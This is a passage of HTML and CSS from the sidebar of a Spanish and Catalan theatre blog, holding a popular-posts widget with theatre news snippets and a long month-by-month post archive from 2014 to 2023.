background:#f8f8f8;
}
.kt-social-buttons-widget ul li {
width: 100%;
margin-bottom: 10px;
}
.kt-social-buttons-widget li:hover a.social-btn-twitter {
background: #1da1f2;
color:#fff;
}
.kt-social-buttons-widget li a i {
float: right;
width: 35px;
height: 14px;
line-height: 14px;
text-align: ;
margin: 0;
padding: 0 0 0 10px;
font-size: 14px;
}
.kt-social-buttons-widget li a i {
border-left: 1px solid #666;
line-height: 14px;
}
.kt-social-buttons-widget li:hover a.social-btn-facebook {
background: #3b5998;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-youtube {
background: #cd201f;
color:#fff;
}
.kt-social-buttons-widget li:hover a.social-btn-instagram {
background: #405de6;
color:#fff;
}
</style>
</div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Los + populares</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>
<img alt='El actor Miquel Cors fallece a los 61 años' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjp6dM_SlaO2JXmn6oyaSTWMhlFkD8o6gD6mP3myh7bCf6vchUdscXyLej-7TY7MzmJxSZGVOly74ZXeifkmZCfflFF2bItZp9WTNiDS_ZRQ_EY-vHpdFhOdlJUlLNSzVTGi9H4WmqsVq4/s72-c/Foto_Sarabanda_1_M.Angelat_M.CorsA_David_Ruano_TNC.0.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/05/el-actor-miquel-cors-fallece-los-61.html'>El actor Miquel Cors fallece a los 61 años</a></div>
<div class='item-snippet'>Miquel Cors, actor de cine, de teatro, de doblaje, cantante y activista irreductible ante la especulación urbanística en su Valldoreix de ad...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/07/alabanza-del-culo-por-don-lope-de-vega.html'>Alabanza del culo, por Don Lope de Vega</a></div>
<div class='item-snippet'>El Teatro de la Veleta acogerá la representación, hasta el próximo domingo, la obra Quien lo probó lo sabe , un monólogo que gira en torno a...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2011/06/una-historia-catalana.html'>
<img alt='UNA HISTÒRIA CATALANA' border='0' height='72' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tNjgsGXyOgQu_U3Nk18dI3M78nErvTG-o8JprXoADh1TJGVgoDHiWgZwN22HDLLuTpjwPy0ReXFiyes6R9gCfGHpWXKKG98xIEu_AS1f9371E' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2011/06/una-historia-catalana.html'>UNA HISTÒRIA CATALANA</a></div>
<div class='item-snippet'>       TEXT i DIRECCIÓ: JORDI CASANOVAS   INTÈRPRETS: ROSA BOLADERAS, ÒSCAR CASTELLVÍ, PEP CRUZ, BORJA ESPINOSA, ANDRÉS HERRERA, MÍRIAM ISCL...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2012/06/una-troupe-asamblearia.html'>
<img alt='Una ‘troupe’ asamblearia' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhsJsHnjfdeZsBlo_DirLOG2jMJ2aOabhTVeXIZfdqvxiglYZ6990_gkH7gFIKYyXM0nke87iOisdvVMGEPoWHUCwaiPhcDIUgT_o6WyALu7oF_RtqLFAyt4_sVxCiG4IGqswmSUkmb9O0/s72-c/1338922103_474057_1338922201_noticia_normal.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2012/06/una-troupe-asamblearia.html'>Una &#8216;troupe&#8217; asamblearia</a></div>
<div class='item-snippet'>     Dicen que no tienen director, y que no se trata de una cuestión de reacción contra la autoridad. &#8220;Queremos cultivar nuestro desarrollo ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.butaquesisomnis.com/2010/03/el-desarrollo-de-la-civilizacion.html'>
<img alt='EL DESARROLLO DE LA CIVILIZACIÓN VENIDERA' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEggK946iF15l1yT9wBj01PRIIaBumDlihu5ukCYNt3WsxpgDITK2_Xf59L41-60H5sGgSYOlSHQAhdsjze0PKweKgJL0B5gIFvWB8L1AcxFbc0QQJ4KTR4_g9OxsoQibCNeNxHbs0uDlTw/s72-c/civilizacion+venidera.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.butaquesisomnis.com/2010/03/el-desarrollo-de-la-civilizacion.html'>EL DESARROLLO DE LA CIVILIZACIÓN VENIDERA</a></div>
<div class='item-snippet'>  CREACIÓN y DIRECCIÓN: DANIEL VERONESE   INTÉRPRETES: MARA BESTELLI, MARÍA FIGUERAS, ANA GARIBALDI, CARLOS PORTALUPPI y JORGE SUÁREZ   PROD...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive2'>
<h2>Archivo</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive2_ArchiveList'>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/'>
2023
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2023/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/'>
2022
</a>
<span class='post-count' dir='ltr'>(3)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2022/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/'>
2021
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2021/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/'>
2020
</a>
<span class='post-count' dir='ltr'>(6)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2020/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(46)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2019/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(111)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2018/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(101)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2017/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(45)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(359)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(61)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(38)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(44)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(443)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(53)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(60)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(49)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.butaquesisomnis.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

